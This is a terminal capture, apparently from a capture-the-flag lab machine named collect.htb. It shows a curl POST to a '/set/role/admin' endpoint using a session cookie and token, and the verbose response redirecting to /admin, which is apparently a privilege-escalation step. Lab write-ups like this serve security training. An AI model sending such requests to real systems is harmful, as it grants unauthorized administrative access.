 ┌──(tris0n㉿tris0n)-[~]
└─$ curl http://collect.htb/set/role/admin -X POST -b "PHPSESSID=d070nhn9399cb07rh0d6hgpvts" -d
"token=ddac62a28254561001277727cb397baf" -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 192.168.1.6:80...
* Connected to collect.htb (192.168.1.6) port 80 (#0)
> POST /set/role/admin HTTP/1.1
> Host: collect.htb
> User-Agent: curl/7.82.0
> Accept: */*
> Cookie: PHPSESSID=d070nhn9399cb07rh0d6hgpvts
> Content-Length: 38
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Sat, 17 Sep 2022 01:48:38 GMT
< Server: Apache/2.4.54 (Debian)
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Location: /admin
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host collect.htb left intact